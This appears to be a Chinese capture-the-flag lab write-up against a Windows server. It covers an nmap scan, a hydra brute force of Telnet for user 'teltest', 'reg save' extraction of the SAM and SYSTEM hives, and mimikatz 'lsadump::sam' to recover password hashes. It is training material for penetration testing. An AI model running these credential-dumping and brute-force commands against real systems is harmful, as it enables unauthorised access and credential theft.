

- 通过本地PC中渗透测试平台Kali对服务器场景Windows进⾏系统服务及版本扫描渗透测 试,并将该操作显示结果中Telnet服务对应的端⼝号作为FLAG提交

使用nmap扫描发现目标靶机开放端口232疑似telnet直接进行连接测试成功

Flag:232



- 通过本地PC中渗透测试平台Kali对服务器场景Windows进⾏渗透测试,使⽤kali中hydra对 服务器Telnet服务进⾏暴⼒破解(⽤户名为teltest),将hydra使⽤的必要参数当做FLAG进 ⾏提交(例:nmap -s -p 22);(字典路径/usr/share/wordlists/dirb/small.txt)

必须用的参数是-s

Flag:hydra -l -P -s telnet

- 通过本地PC中渗透测试平台Kali对服务器场景Windows进⾏渗透测试,使⽤kali中hydra对 服务器Telnet服务进⾏暴⼒破解(⽤户名为teltest),将破解成功的密码当做FLAG进⾏提 交;(字典路径/usr/share/wordlists/dirb/small.txt)

![]()

Flag:customer

- 通过本地PC中渗透测试平台win7对服务器场景Windows进⾏渗透测试,取得的账户密码有 远程桌⾯权限,将该场景系统中sam⽂件使⽤reg相关命令提取,将完整命令作为FLAG提 交

Flag:reg save hklm\sam sam.hive

- 通过本地PC中渗透测试平台win7对服务器场景Windows进⾏渗透测试,取得的账户密码有 远程桌⾯权限,将该场景系统中system⽂件使⽤reg相关命令提取,将完整命令作为FLAG提 交;

Flag:reg save hklm\system system.hive



- 通过本地PC中渗透测试平台win7对服务器场景Windows进⾏渗透测试,将sam⽂件与 system⽂件提取到本地,使⽤桌⾯mimikatz⼯具提取teltest密码信息,将提取信息的命令作 为FLAG提交;

将sam.hive和system.hive文件复制到win7的c盘根目录然后使用mimikatz工具提取

s

s

Flag:lsadump::sam

- 通过本地PC中渗透测试平台win7对服务器场景Windows进⾏渗透测试,将sam⽂件与 system⽂件提取到本地,使⽤桌⾯mimikatz⼯具提取administrators密码信息,将提取到的 hash值作为FLAG提交

Flag:6cfa9ce05f0afaa483beaea6567ea26e